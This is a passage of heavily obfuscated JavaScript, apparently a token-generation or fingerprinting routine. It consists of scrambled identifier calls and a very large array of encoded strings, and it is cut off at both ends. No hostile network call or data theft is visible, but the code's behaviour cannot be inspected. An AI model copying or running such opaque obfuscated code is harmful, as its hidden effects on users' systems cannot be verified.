Ww[vZ[vG(0xc47)](Wh,0xcf,vZ['GHdUg'])][vZ[vG(0xa04)](Wh,0xda,vZ['vreGc'])]();}),vJ=vw[Wh(0x5d,vZ[ve(0x770)])](vZ[ve(0x476)](Ww[vZ[ve(0xb84)](Wh,0x92,vZ[ve(0x7ff)])](),0x0)),vm=vw[vZ[ve(0x75f)](Wh,0xd5,vZ['dPPpS'])](vv),vH=vw[vZ[ve(0x9d2)](Wh,0x5d,vZ[ve(0x770)])](v5),vy=vw[vZ[ve(0x93d)](Wh,0x5d,vZ[ve(0x770)])](vq),vE=B[Wh(0xc8,vZ['QcZIa'])](Ww[vZ[ve(0xc47)](Wh,0xaf,vZ[ve(0x759)])]()[Wh(0x84,ve(0x541))]()),vV=Wi?vZ[ve(0x81b)](Ws,Wi):Z,vn=Ww[vZ[ve(0x919)](Wh,0xcf,vZ[ve(0xccd)])][Wh(0x44,vZ[ve(0x5e9)])]()?vZ['mEmDc'](WY,B[vZ[ve(0xa94)](Wh,0xc8,vZ[ve(0x272)])](Ww[vZ[ve(0x984)](Wh,0xcf,vZ[ve(0xccd)])][vZ[ve(0xa5a)](Wh,0x44,vZ[ve(0x5e9)])]())):Z,vZ[ve(0x8a0)](vC),vh=[B[vZ['VLicG'](Wh,0xc8,vZ['QcZIa'])](vN),vJ,vH,vy,vE][vZ[ve(0xcda)](Wh,0xaa,vZ[ve(0xbbd)])](vm),vi=vh[Wh(0x62,vZ[ve(0xbfb)])](q),vX=vZ[ve(0x205)](W3[vZ[ve(0x4f6)](Wh,0xe1,vZ[ve(0x65f)])](vi,vi[vZ[ve(0x346)](Wh,0x69,'NpxE')]),0x0),vZ['TWASz'](vZ[ve(0x9c4)](vZ[ve(0xad4)](vZ[ve(0x7a3)](vr(vh,vX)[Wh(0x62,vZ[ve(0xbfb)])](q),Wc),vw[vZ['UyIfm'](Wh,0x5d,vZ[ve(0x770)])](vX)),vV),vn);},'$e':Z};function vM(){var vN=['SQQKo','YNmKL','oiwtx','EcsJB','lTNil','wBuMy','nigZQ','dBhjC','pfTCR','AYzqX','B8Gj','ckorv','crbBu','NDnqe','aXWpq','YKFlV','axhGZ','uAtVu','JffbV','nYlLG','SWmsD','GKpDc','GLeSd','XSzdu','UMNnM','POzPh','tZPEP','mXlio','FyaMo','YEtMO','BTJJQ','rS#R','ssGh','EGkKH','ESnEb','pyMOF','ReCqB','eywjF','zAJAF','cHnoC','ezgtP','dJALx','rrXJw','gtYdg','UeHFw','ppjGg','tdxGP','pXksU','evfw','GIoHp','GHdUg','W6tdQLtdTmkVimky','Fomak','Hklzq','kBAQA','bgHOP','cOmTv','CbqPO','jQQGD','TGFFJ','mhkMv','wOunT','Abkti','onsMB','Oemsb','RmdST','DSoPzJeaEmo3','SyngL','gdTyE','dlACx','Scqob','SwEfG','BxEGW','DphXn','bqawZ','VADhx','yxSiM','IREWl','MyFPr','yLJQL','zgyxU','kFVJN','UsxOJ','UkrMT','kchZC','zeUuP','WPmJK','vJxOr','ZOLub','VQALy','W41vWPTTW7hcJa','DNZfG','IaNnI','bcRfp','RIyDW','RzwGU','ObdHC','bxDJu','Zpjrv','eHZUL','etuSo','dWkMg','hmvpU','rvr4','UcwMc','KobRf','IusPU','kcZfN','UJIDn','uKnbQ','yKOsq','PHFwl','vdkjt','nPFBM','FSopCmkiW4pcLmoxWQFcQxhdNa','FRxAM','wFhEN','EFzWI','ojCfa','UnqPj','ZJKwj','ecfyn','EauZA','aRfEi','buJLa','HngDQ','XaxCl','MWes','UPzaW','JOFjj','WJGtY','aECtS','RFTAP','UlJWT','HHwhG','yDKSt','LS^E','LLuLE','fromCharCode','VeKAH','YfGaf','amgYD','qoQhU','wtUYv','OnCrI','nLqQI','rAUVG','vcJRC','yx!o','FyFnc','oUsPS','VUEli','MuIwN','FnECj','AXnNU','MFFDw','FtZuE','hsiAX','fBBgD','cdEII','xisDf','UDdKU','erGjt','Flcnb','CCo8vCo/WP9V','beGCu','enZRp','IpBrS','PVWTK','IZTbn','taixW','fhwlu','jCoQW7XLW70SW65o','NyPsw','sEHdE','IZSRA','jYtxF','sqSuf','WO/dKCozW48','XsHLZ','tlbfL','BwCKQ','FlPZQ','WPPyFIBcH1dcUa','WPzKrCkaCaZdJ8oBwHi7','FZKJz','uWBtt','LmBVt','JbutU','HKzOs','ABXIl','fDyqS','bdcLe','TZpmf','RZMzL','SlRRb','xCAhy','ODiPs','WiPxg','PFfjb','oOuKG','lDYFy','fpZCH','bLgpr','APYOU','omO1','SrRUA','SAhgb','UTkyZ','ajDfy','YaMHZ','oJJjU','VqgEC','hKNhJ','nPnAY','rRcdO','wZXzO','DxXXi','N4uv','isdbX','QlaAz','bCoOWQxdJCkaWP4','NEvme','Nyzcs','KGtoz','OqgRq','adISq','NeFaT','rnAPX','uFQng','LgXdD','nnkAO','VAwXG','rocGL','YnFJy','4|0|1|3|2','6jZY','widut','IpuhK','qmFCp','YtBcs','gwVPT','WQ4DW4VcHd0','dPeTX','lhxRP','vLLeV','QkSBi','GMVsK','ndxcw','charCodeAt','ztmer','RYSoz','SAFyX','rSiyV','Mwbbx','zZyYF','VDJVe','OtiLW','VHnSQ','LUgjt','VuMrL','WQpdSsVdGmoWB8kmiW','AuGNG','kWWvQ','YSrzp','WQVdM8kfW4hcKgJdJ8kF','ELiDN','OcVJe','NMEwI','EMJWT','ILPun','BmOOS','tsmEn','AUVHG','fXEed','ahqmR','idmjv','eCRf','0n4t','mEmDc','dlScr','noWNc','EmNUg','tfTIn','cXyOL','pTXXJ','ePLdo','NYLmO','fcnJG','0|1|2|4|3','gudjZ','nCVnQ','YMMnV','WvX%','veRNq','gNHqP','gumCO','NMsLd','SgjrL','jBrRq','HyQKM','UJMef','IeXd','9W#P','DrExj','XUAG','JcJdD','wwUhu','RgslF','dUiXQ','UvOOg','nqVxA','DhuPy','TJlmU','NIBKF','l%Y1','ptwYr','MJiwl','GnKLA','giYwJ','ynPMJ','gyfBx','SPeQh','xxn!','AUcGX','1816xtGTGM','zwpQE','pCFjL','AcbFK','iOqAV','JPAup','XAEUa','kZvCb','twNLY','WRSNWRr4W57dJNNcI1xcNa','amNgH','FlvXY','zbMAQ','nVEaU','vZfop','AXQdU','vEpwr','qBBeb','ZhYuy','gRAEr','ypjuq','ZKQTk','AXfSB','qODUD','TGcFW','UxyXf','bSeIt','cIbVc','MSnaE','yanbN','wcfhQ','YFb6','KgcNk','icACW','uFeqc','QfPPt','SUKJj','EWjVN','Ecsih','ypgos','Rtvez','BHfKQ','MTICT','uPPLR','QhzVc','naguS','aGRIV','WeWBi','CmuyW','AXvEv','lcMW','nasbB','SLRGM','pfLGf','BiVhp','iJBld','poioe','XJfNP','PKyQG','aDzsi','augkk','WP0vWPddU1aVhmk0jmobW4hdNcddVmo5Da','vqSvV','bEdvk','cl4A','Naayy','piqAn','DlpUg','mhXTO','oJVuN','DqxSF','Fvjgv','iHPSb','dnqmG','UiJLU','Ftnsi','Wk0e','bJcjM','uYoMk','qzHlq','yTVNo','XMXDL','hBPYJ','mXAPO','OuRIS','nPuca','SHXp','DtmhH','FLjvb','RHzWt','WZswO','cfLxWRKbxglcOu7cNmkZ','IKjZj','BJNJb','D^A7','iXusS','wFiLk','WjUpO','Kiiaw','UpFRw','xKNWE','XEJam','HXplg','qILWf','IYBOY','dzMhi','LUxlz','wxkMH','cAVdj','aKbth','ta%%','CCKdk','amkQWP/dHa','jpdSB','QvPtq','TUACV','PIBCD','qiBNN','wCky','VBWpA','IxtgW','GzZCV','SMkrs','Efrtj','mUzcS','BWRzp','tMnuq','5850','CHigy','fwclM','GUyHF','DiNwd','bemzN','rLZKC','HAZqa','HFVrw','VPpxe','KxoHJ','DYlHq','IIDjz','Kgs!','xJMJi','ATrBw','KuODP','snBQm','jioVO','LPpjB','CoNIP','HGXAd','WRBdKNNcOY/cQJJcHmoHWRtdHCkNxca','kbfrs','bGkKO','NQMxw','UrrzI','NisdA','qWpcRa','abTUL','mbWwM','DxWGt','WBhQC','lwxVW','mzxtg','f2/cVg/dRaSSrxtcJW','luYs','yCLeD','GygLm','aYeyB','KGEvn','BfqBU','yKyHe','uHmBL','ZcqjK','IahHq','psHVv','oCkPW4pcPmksW7hdPSoK','QFkNy','ICODu','PhTJt','W5hcQSkalSodbvG','inXnX','XRNbz','oQisV','bMxrw','plpoD','WQGwo8kiW4mPjbO','zmLPL','eJOfo','TtVgd','TiWJW','tGYao','sTagp','TTTUx','gPhpL','HkOQo','LRxCr','WcDMq','EEGPF','UXOk','1AkO','WQddLSouWO9J','WyeAT','VqLQP','BWmFe','mskjn','KOqfI','wbLoo','aCIYw','FrVkR','yXgHH','qxuIa','phuXr','DsGin','bROqS','IExXc','DTrAW','ylekY','sgoaa','LOiXJ','HJsrc','WR8O','eZPBr','bzRgD','HXHSP','JZygw','MTnef','rTZKq','mJGBJ','WXhuy','WwhTL','SrfRJ','W7KiW5vsWQa','xLzoF','gCoWcsxcQ8oAhG','dcWrK','WRJcLG','DDyHP','JyywJ','hbELH','sEbrq','ewqko','bwYmt','gtYnS','KoDJw','vZqRq','utzAl','yJHkG','Fwsqj','qhIlD','bjztt','FzhdT','kqdEj','lSUZY','EqtTT','JDKIG','JjVEM','SgyiM','sOmVH','aNRMy','qkLhH','ihkQL','ojHOl','IfKmv','chiYr','FlnXo','bwvEu','LHAAH','lUiUU','QVXFJ','Wtlif','WDoxw','Fqqcq','ontrY','qNKeP','GlMKg','FKcsU','IeyIZ','IETWB','rtROA','BLQho','KTUev','NjajB','yfmaf','fSxkb','swKcR','ULutB','YhUGx','kXpdJuVcRSkcW7/dN0hcTL0VDWK','TFXGS','ideZq','KYCam','COjEj','XlNJQ','UlfDi','CTsiE','2|0|3|4|1','3vxq','rHpqX','ItSaE','nwkZN','gGSMP','sSVaC','jcvUW','pSoo','xTkzJ','UHPfq','ihgjg','KtNTB','AWYZp','dbwsU','RRkBK','FtHoH','WnfiV','MLmNp','EsKLE','#VJE','RLltj','OKRiQ','Y#fW','sfEIq','ulbfZ','kgntA','UhuGr','jxVcp','YxHDj','qrjHX','PGXCB','hVYql','TCYeo','kuUBK','pNsqw','nUPNK','YhVFT','wJxog','fvPWv','OYmC','CbRcQSothmo8zuldTSkxu8kFsxtcRuyzW4Xi','YtIUo','slice','iWNsc','JGKbz','rYJIV','MfVqU','EDEtj','ZaZpV','rkiMc','TJbQK','TiZvH','dULhj','length','dbXRs','XXEjI','pmk+W6ddK8k3WP7cJxHAu8ouidhcGM7dIgJcQwbHW6i','tKBJd','HnKRc','cbvaT','cfUqi','tTOMd','PcNMi','eGxWL','uwZAA','hnFQg','rabgw','lfxAl','LxcO','wSWWt','d20tW5qPgW','4|3|2|0|1','wCkJ','jdHsO','dbAyp','VvApU','HgnHJ','HBRaI','wYiui','XZApM','RHOAH','adlEB','CoRLZ','hKEyr','pCLRG','hRhXH','aqfIc','ICXEH','rPpUe','OsUZJ','eeFyl','UFTRA','XWBZl','#T9X','Ljliq','iTKMQ','Sfnh','kILNK','VxPBw','qXyzy','pMSLY','aqnIY','F8k2','FUABl','czGnn','W71alCo7pc3dJSo2','TfYQG','jCkPW7pdSeJcNG','e8on','nsBtg','oswHn','Iwose','WwMTw','VvJYY','GfYFn','@szx','5rC@','LbJCV','dzNuW','aLbsO','jhdCY','uOYmK','bwiwe','AMtbG','ZBedw','WGFRi','YKTbP','aviFT','gbkRQ','YqbLs','sVKWh','zCczo','IDIKI','NYRfZ','QcZIa','W4i','DteMQ','ACcim','WPK0','fBZnu','dpEPR','emePz','iDICe','gpFjr','W4HuFNa','LdZjd','rbUBc','PuqWb','RRnUi','LbnyS','eIbwa','YwGvJ','TRHHa','vcqZK','RDwao','ByBiz','MgDsR','UQFft','NWfpC','BPVFj','SHZoU','HTAVO','Fezfq','YTQZd','VXziD','uDKUA','XzMXz','ahlfi','OMdTH','OyhDD','TpecI','vlisk','WQrYzmoRrSoOWOGPwmoEWP3cIMG+ga9aWO/cSuRdGNNcSCkfwSoCW6RdG1O','QhLaW','GwETG','yufqq','cRrdI','WPnHW5zAvCoi','Uwwah','KptQu','njcyJ','tYLOF','vQixa','qarss','rqHkY','XcToI','ssRVg','gRKrk','Mevea','UvmRE','RmVeM','WPhcSmkpDJ3dRSkl','PJeDU','LGtEo','XQWoN','uyOlr','JaZOE','XZgtS','pmNez','WpBpl','jWjzX','uOiqp','Vlsft','kJzWT','zEtVu','FQxSm','XSyRA','kmXZd','yWDPs','wjtTn','XIpFL','nCgYh','iNzFW','WfLNt','DfOBU','sNrps','vGBap','rrNWd','nVhfK','EDWkp','Whecl','SyKkd','MGoxn','Cxghy','eRAQg','ymkAe','ujITa','QvZrJ','ZwUHS','YmTpD','QLDtv','lfFdMN3cTXGRmCoeACo4ga','KaXNd','HPAuX','qXPeW','BzXkY','OaOIR','grUEn','4|1|2|0|3','UXKbN','fncJS','UQsFV','WPPQwSkBWPyOW7JdHq','LVMbl','join','leayH','eFZYB','cxeUQ','yFIQN','etsYJ','KVXAS','lqBqn','amJjS','jSQmO','mxvih','coVut','AJEDh','ljfTP','MFWxg','DwzLZ','SMrGF','UTwZa','TgTBm','DNbsY','pypzQ','Opujx','63KY','ZsXAH','dAKGS','W7mPWOBdVW','bVGrJ','tSkKWOOTi3dcLbhdNG','NDRoP','ZgkuT','EbwLJ','roNMg','fdhUR','Pgaeb','xzWvy','YaCIp','PbphB','jSQuH','OnggE','Jqibp','cPqhS','Pppku','abHkh','wEQEt','WbVHk','iPgWp','OcZmA','AfCxE','AfPJe','VlvKd','RkpCg','gBnKP','nBefH','pUrJW','tuXjd','Mfwld','GlrXZ','kxFKg','kZLKK','PICdU','irjgy','dPFgP','lottl','QXRpq','TLwbL','mjKuG','EAWxm','K5#l','ejFUa','CjfyE','vukcD','NyoMR','jlPOs','dEDbk','agXIy','MrlkH','fpAyj','LbvOw','TCEbh','oFPtZ','XcFLH','UMxbp','HUeK','QtfhT','btMta','XvXIj','MaVAT','zZsVL','WwuZw','hoCPi','xYrZM','LXqiA','FQjsx','KcjWm','QuQlj','FqizY','mZubZ','aVbXZ','mnNDX','AMXfh','WRVgc','HmwJe','FdSel','RjCbM','M4vx','ZCIRa','bmaRE','VKclx','SMVxZ','WUHwA','YncmE','NJgzf','KWtzZ','RwoPU','nEwhF','CURvo','HFhrW','qMuKS','wnJys','sRBIB','BVVcQ','gZoby','VLTZk','QzINO','qXLYc','WEyaQ','hxAcg','Yykrs','aOW2','ByxyH','DD!t','NaYEx','c0lU','aA6s','rZOFP','LaOAZ','JcFxf','bRqrw','ujMkI','NwpmT','bCVq','mqzax','eWvuG','yKIXD','zfUjS','BqSCy','paWiv','DPQGs','VTkfN','idsbj','Nuact','QjfUg','WRynxCo7DSkP','mFuoV','oXPLC','MZsKO','QtDDf','QQSsp','pEAyt','dpuRx','eXvwp','fFRTa','YNNVM','TvQBa','vSovtMW','MDABl','hBQpm','Nbxlf','QUUZq','DbBQE','ssHW','mpamz','HmYAU','rUXtd','vWWKH','sbRnr','iKpjD','TwTxU','bzAAg','Hkzqb','ZvWXP','ZlbPq','TQOED','OxAni','oFMtc','rwNat','aJPbY','yGFDW','swaJF','6s5z','cUhI','VYSTx','FTlqu','wXcTT','sCdFY','dWikm','YTfHN','eUGXB','qcDvn','ewJdJ8kj','YPvy','dEVtO','AWmOp','W5bIlCkvW6y','mufLB','TJaxO','ErJvg','vdEcY','w9dR','FiDsA','UCOBY','uJhCc','WbrPy','sDpiF','XBklQ','GfkaO','rTDCo','avWLP','YsuTf','BMJZu','NrpgZ','FGZaT','JsfGA','lhYXF','qmoIWP96pCkKd3XafmkSW6fRWODZW4JcLrlcSSk6rcS','gQeWv','zLtAa','ULnyl','OywbE','yUTDN','ZaNlu','CBWwO','wrNqC','HzLlz','HpboC','cLKHC','wBkI','xTSaZ','gPwgs','FSkyW45yzY/cRSk5W57dVYFdVs53ka','tIPHl','PYUuf','cRpFy','HZJsM','nmkvW4C+','LHaFU','OCoIS','rzhuH','WQVcLmkcq8k7hNtdHCoVW5jdEKP8','T@Me','nphlG','auCMw','sZhsg','FbBOb','iooAF','emjkE','zVjMH','IAWdw','tFRhk','GMXwQ','rVSAA','iTVwt','xykSa','W5vBWOjKW7ddGG','jDCqC','DaQsx','GJeUm','oNMIF','wZsFL','hQfdz','OKaQc','Jlcdm','Y&3w','lsbYR','!9@s','oVWhr','OsfsI','EjWmr','sjHGZ','Ei6e','FlBzv','lfvVp','W69l','wVcqX','RDVXp','KUiil','QEglu','qaZ!','KChOk','oPCtK','YBgVJ','oUsxG','rpkAx','EKzJQ','oXNCw','xJLXP','AEWrq','VYiVp','QkaLD','Fgclu','JIguv','bckmJ','EfliI','WQsup','yyina','TLwxg','FEwjK','IUpAC','HVRDR','utAyp','HJQlA','glfyY','QxoWc','omLMd','RQmMh','ONvoK','hDrFB','RirUX','LEuop','kAmsa','6%VO','iGcxk','EtKDQ','CjQoZ','WBEnF','bJdiT','CKO','rxEsV','iwrCi','QWGfz','EmHnz','udVHS','qOyLf','GhxBb','GRocP','sSxPP','Unkzz','0|3|2|1|4','DjVfR','kOadF','rbQXR','CkWEI','uYKDS','XyBdW','dlrnc','vWRCY','yHJPI','YISUP','ImKtW','UDCLL','Kbdzw','VgPgI','zgRgT','bTyuM','otLIZ','JAxEs','hGFVg','bBCWM','lwRD','pcOCC','3579821zOdsUk','UHKHY','UsdGi','ydqQd','LosMd','GSnjr','eBlZj','oLPKr','BQLOg','wfaWf','WQaaAG97fG','XRsBS','KQgze','Rp@m','CrPEY','lLIFw','LuZxa','DqyxU','FeisW','SQvCn','KCTSU','hVUjL','hQnrc','CHEH','NcRpv','QFlwu','CgGdO','YcETd','lZPWz','YOsSw','TChov','UYYIZ','zXMTm','qCQVF','VuorY','wSovW6Oq','hHEkK','DsqXf','HoXGz','eifxh','lhMKT','sttbP','GsdQr','fGDaI','HxqBI','EegOv','ZwsjN','ZTAoP','rAFD','hboTI','uecOm','Ryfd','xvJjc','QPIUP','cNB#','UlLUn','SSfSN','nHwKe','XCjJk','Wv0y','aZUci','XwkvM','yjxRm','JLgKW','MlZbR','yUfEe','kaRdKeBdP8kbW7ZdICoImmkmv8oL','W7pcH8k0W7bQBW','MsSjq','eKlAQ','oZ75','fllqv','hlrNV','EmwTz','LffQT','vxtfL','WRhcUCosDM5MiSk4D8k9squevd/cPh4QWRhdKNZcPSoxW7TcA8kXDsS','iaEik','xZebh','oPnIr','PgsAT','VAzxv','xVoXO','BAmvY','zqXvk','xqVjk','k8oN','byBwZ','PryKa','BnpKL','FpUgp','uxOQf','DPqRU','cjIKs','KVjwt','ERcrx','JLcyZ','Vghif','ipqQX','yYpEy','kCOEX','bsZdE','0CrJ','ovugx','xENds','fSrTC','InLwJ','fwuAd','5OOr','kYsLg','Axqqq','ezZxf','OEAoO','YfKgO','fMjPb','HSxrS','TsrRN','KvygB','IdmAz','WO7dL2TnW4W8','ZTTrB','Fvthj','SudAk','ZohUW','DCslH','IeDwW','WYzD','Yubbh','mkvbq','LbFjg','hGXf','AhrWd','FCoyr','OJXPq','Bcxrp','oopKd','dPREi','iatrH','KwVHc','GIeue','dLDWb','FpRhM','yTNwJ','FriZY','bfvMs','SkyoT','xRJre','iSzyn','bEaim','WMHvE','ioDqx','fYPpK','RzOSx','eleRS','UoojU','ZNnQU','hZEbn','VPGNC','btPlG','FtgeP','zZWMF','vzzeA','qnoW','IOKad','pRllY','eNZly','JjnHX','oWFUy','tRith','W6KwW6FdUa','XuARm','uKNNH','hMccA','lvpzn','HJOTs','zGFhs','gPMJR','UXQAt','tmYFD','g8kNWQWKW7RdSYS2fa','LwYDr','oYqIt','egflK','zvHOq','bTlKz','tbJaZ','Y2Mo','fwpEi','QtWqz','UwWqR','bmkGW57cMNS','UAyhJ','W4/cSG','qlQvM','SRNLG','JGJgC','unShn','dypme','SXbCa','bQpEl','ctxbS','ASfOU','gLWsb','NlDIU','sUVKS','jwDQK','64377spzkbo','lQGRL','PKfyk','VnoAD','SEpXw','IvUcj','Mfzxc','VHOcr','WTTNI','moEDb','NzvSa','vwbCe','W43cVg7cSMtdKbqvfW','lDvDz','bEeus','ldXti','NKyqL','AvqPE','iKPgZ','fjkKh','WyVwh','oaAoz','gVIrC','gt%%','s07cVSoytbSlFbC','gYnHG','RQtjB','NMTgt','oEsCb','VgSfe','yygPW','hBBAa','eqCf','LrBb','aLFqY','wJPUA','dBPHc','QWTjx','btrpT','OvWGC','3xU7','xmqRi','b%OS','!L5H','VdiDe','DsKgF','cKfvT','mXlHg','LPAiZ','EXZTY','WlHgi','cayFD','bnlOu','lHCLx','aDNBq','dZsRO','iDDGv','bJJOk','DcvZT','FSo5WOnWWRL/W4lcQ8oa','QfSFm','W4Ot','VAkxs','khOVO','HFZGL','vfZDe','esdKQ','cJLMA','UQkfs','cELZB','cAjPN','RhYgg','38xK','ELncv','fxatA','wqLjC','jUOr','EYEkv','uSpwe','ilwIh','alahs','lRDny','Jtpir','dlvTd','oamnb','JpBjJ','sItKM','WurGQ','WQ7dQMRcQZi','iPyQp','yGYFJ','wBIfF','enDGT','eKqwg','WO/cSZzW','VsrCO','uBYoJ','FqpBC','iRctR','fumbx','cPAFb','zDebJ','uCknWO99','LQkWP','TGbdL','AvDsx','eIIuw','YwGcv','GwSIK','UDvHZ','rAcqc','WKgzK','ZEAhg','VUuRG','nZx^','zbYah','WpASE','hOItn','GmYTc','BadTJ','Cnylp','QbmSg','WR5wumk5fq','MPwgf','ckYpR','ChIYk','zpISa','TZSMk','SfmWz','EMjJg','zaBoT','qJDoW','IfXJj','Sipdq','MYFtd','DhXbL','opPnV','cpfSd','ZYCac','qArUI','WRFAo','UyIfm','nBJkf','Mcuwm','RAztx','clPqe','ELw6','hHdzB','YHgeq','Yhbaq','PRlXw','wOlHf','LvWzp','XXYlf','z8kUW6DHa8k6','loWLi','gbAYY','W60yBNCCa8kO','byOFM','cbkMy','WOZcRtKoxmkSW5rL','iRYVO','HbOxa','RDcxQ','nsXc','AjMfs','XOHHk','RPafP','WPNdUZ4SFta','TRvnU','MTZhg','FDAAa','RrQLl','NlTso','PdNTv','WXjNv','VrBbr','ClHHS','xkCCq','JzIKi','YiIuo','OKsyr','MYpkc','eZJAi','zBjVZ','euOcs','%KTB','gnTEc','QzQJu','pEEuE','W6NcO8oaWR9GceZcNuChWQlcPa','rOoee','RIWDO','PjsMJ','oGyDd','Iycyf','WNdML','OyKLv','QuYCw','iLfrz','5y5k','qNpXG','CFP@','vBTZJ','GHQuf','QJKTl','qWIPq','Svrwy','OGkVc','iVcNC','XKivl','jhqYY','CAaOU','WUYRf','JSAnx','XdVqa','oRhaY','%izn','OTxqE','YLeXY','HvVCl','tpRkH','KPaav','CzCqf','NEhgB','PMbeW','ucMlW','WyjWs','IZPMt','swrwF','ALSoY','ACzwp','dftwB','UewQv','IPWUR','AhsjD','mEFbh','iXLhf','WO0','vJtrL','XtNfr','zvgXu','grxNk','GZtfM','nYxpk','OZWBT','KDIms','Jv^G','ATLJx','OWGju','iFjCj','IvQLh','aVQIW','zsvwV','cfRRZ','CinAm','UIjUO','NpxE','gVvzo','btQNx','FBBDy','KkJoB','Zdsqm','%OsH','KXJad','iWBll','Tqtg','@zug','EWSlq','PvyZa','RmZKt','fbjfF','EhhqF','gkwDE','vpgOl','BumCg','oQycS','IHkG','SzaoC','GQPiq','hduS','ZakSt','ugQwa','jytaq','MbuTp','4GHH','umNKR','jYeAF','tWVXT','eOzmr','Uqxiw','wNGow','UuIww','jWRFJ','zYpjr','NHlRw','5i%6','VLogK','mITyy','rXbEn','ndQkM','aMrTH','WPyWW6P3WONcLs/cLCkdA8oEW78dW5pcRZZcQ8k9j0S+C8kUWOaTld0Zmt96wq','FxMxj','rJKnU','HLamY','WPBdOCoRW4FcSWS2WP3cKq','lUyIh','zRUQH','aZtKN','qEpVJ','YaBpC','WOtdR8kLW67cRdFdVmoQmmkIjq','OhUAb','ooqAP','Hfanp','anlul','zVrLq','hjU#','mATPC','Mip#','YPwnT','fqVeC','UDIio','ZVegV','DFOQE','MUOzQ','SRiEl','YaMgQ','sJFKB','mJQQx','GGVyW','BpikT','ZiVza','JAp^','qkdHE','UxLep','ymk4','MymMH','acPYX','IbKzT','STIea','mQs^','fWEDy','PaBwf','dCNtT','Xwfiw','IFAfh','ZFThW','gecZL','MWMTM','uGlPM','MOzNU','OgcMB','LiPsW','BSlOO','DeYUa','nvIAe','QgtmH','ywQzP','robhv','WNzQp','o#ki','uzxUf','IhtIJ','Bxuwb','CjIPI','fVAEL','UxaTT','CtpwD','cxGFq','mpyGj','BmAoA','qmbAn','BjZMj','OGuHN','Sctwc','GnBYD','XfRrG','PipBW','vLRPK','EqfbV','ATJuZ','rxaZE','hgKzQ','vFgjJ','VhjBo','RtKBL','ErBTG','Bpxtx','UzKau','CVUuA','KhQhl','d8ZI','FlMdE','WcCAJ','sqFME','MUIxc','fEpbv','rfKuo','ALu9','WOtdHblcGSoaWOSoW7VcQG','iJLEj','aPeoG','RkxCc','uGonG','FYCr','tTGMr','sPCkN','xhuBk','948750Jymgwa','CUAgN','vikDq','wvteC','GkgdA','xVcxB','mIG','WQScWOVdMIe','zgIWB','khxOG','EEkch','ui%7','fTjFJ','Naplb','ualKZ','gIuzT','zWcfq','sVNqx','iQPZl','oIJOv','ANKsD','DAaCj','sdmQ','RMYdR','i8kzia','ZtaM','beLNl','diDcq','ZlXdp','aCtxk','otOsW','vcgfc','JUKRt','DJeSA','ySMAA','DJjjX','eudHV','Rdxpt','QeaNw','oLUue','pvrmL','EKCQX','GTKzQ','OByLC','gSkfw27cHYDrW5zhymkbtSkMkY8D','eOIut','tmMKI','rabS','rEKIQ','oyGCl','DyBnv','Dkhif','iSk5v3xdNxq','wPbpL','FoEXJ','tgKQU','q8klW6hdSCoDcW','0|1|3|2|4','CygIN','tahNm','BXpMS','eCAFj','AyIqr','eVlxa','422bwnxVa','8tQQ','RkPLY','hadyd','CQgWU','VrkCJ','AuzXS','ffkps','fmJEt','vRZWH','EvsdK','nLjzb','JKDDa','SBfgc','FjlkY','DEnbe','hEjwJ','ITGuU','wrdhJ','Hednz','FWOiy','o8kLWRK4WO5LW6bS','MrQFF','W7m6W5iUeYq','BMVcL3W','kwKBh','ToQsw','ffOhT','cWMac','juQvi','BWzFx','0m#F','RrEQQ','WdTVh','PRHNp','BvZSe','ROdKI','DCpZT','gdRSQ','rVyPv','qtztS','AJXIS','uKmRf','uXhYH','QDMjg','QkzIJ','vaIvr','YSvjj','PLoHu','lBLyx','W4j2W7/cNCkrEdZdGG','DaIFc','sJHVg','jGjvW','JxrUR','FfliP','LYOjc','KRSVp','uHLpx','p4Ka','mztTx','gropx','nnmEz','cvmovW','DhnJf','Otjmz','QjkJA','LDGM','SmJUx','WOPpt','t9y9','nfPPm','lmSog','duvyo','QIPJc','uziVQ','cIEeR','tEQhF','JmdpA','cRaxW','LVWhG','PtPYH','yeAej','gWdme','rPMkO','tVdCv','GCPOn','NWim','zcAef','ktfne','vncok','vzWih','whDeq','ScXUN','tWZre','BdMLZ','rLLno','E7HD','fFeuz','JonfF','wOwEP','CWlfM','mBvUV','aPeNi','ogJce','SXZgQ','RjHmF','pQMYA','Kencn','zSww','uuSJM','mdzIl','UKiZA','PAeJC','uScok','donoJ','HClvk','AI!^','lJdhs','Nkh0','hDFLD','W5uPECk1W77dLKm+a8odng0','tPHqs','NcDoY','bwghE','vZWJZ','mPQeN','bpodV','UzHXQ','lQfOc','iHUSS','cffJI','eWDfq','AdUsR','UqHXI','KRuS','SgesT','Gsiyr','BubuQ','GWsuM','BWxTl','lFLbf','IRtAv','YnPjP','otzQe','SyNHO','rmEAi','pNegD','actJn','VJkJg','pgaJH','wjoDr','AeNSd','MVygP','GRsjF','giIYP','EXKUI','PYkhq','XMYcu','rbpln','judRR','IwiPZ','nIsUU','RLJhf','UvTJY','iBnRy','kXNoH','uUJyb','mtNL','W5NdMmkc','cEiRQ','FzChh','cRwDO','dATnx','XfGED','yKvIG','wtsmw','JmPJX','hcdFT','clWgB','kbJPe','SpMSu','#Aka','rZ/cHCkmWPr/WOKfwCoNWRnuWP/dLa','WO4DeConWQ5JWOVdTCoTaLqRW4vpWQdcUW','lbotc','QFZGU','nVhVa','ZqnHE','MzhFw','tCSeZ','W6XNWPxdOa','JDMET','WOrUdcxdSNG','VgTsQ','Aq9W','iCo7vSkFW7awca','BqFDE','xF84','ggGJF','zvAXL','lgNsd','PNnfn','BSJTS','poRd','MVcap','MDkDY','tiXoE','BStHB','eWuPy','nKWSy','Pldyc','RsFfJ','MNeOL','BMHDY','tGMTx','QNPqY','EPKgF','dIjBJ','zzpNj','PmSGc','SAehs','nlhSK','jhIgr','vLzMq','EOcLw','WZzTp','kAbKU','W5JdOmoXWOOrW4ZdIZpdKa','AMqQG','VzRbS','jNAVh','VYNaB','BHttJ','dXZad','BfShG','V4EM','xqglJ','FtDGb','pfoOG','yGGHu','CjxyO','VvhRk','IzwzI','cLcZl','braGJ','WwAHt','emGGL','CALOW','WprbC','eDvbF','qDwRI','3Azc','vGmoa','hTlEs','cCpl','tew%','Vh4y','MkOYB','VWDqk','guePB','rCsPq','WQZcVmoJWRhcQG','hwzBd','ljQcS','Wvjp','zGjhh','SFSZp','fWFcJ','GvQpB','RxmxB','ykoVN','ShBbH','xICmp','0ot7','xJxgu','BbvGQ','qThPQ','GyEwE','vPvUs','vcZsX','ObvYu','ZQfVf','cIxPa','zrqJt','mcRqf','cjkVp','WOpBA','bzwWa','bGjPb','ZeSXE','W5VcUebYemkm','WivZG','NsOlQ','vweyt','DHAgc','xNSNG','YRSnb','goFJb','TWASz','QgoX','KyXrt','UhgqY','UPOBH','CAoyQ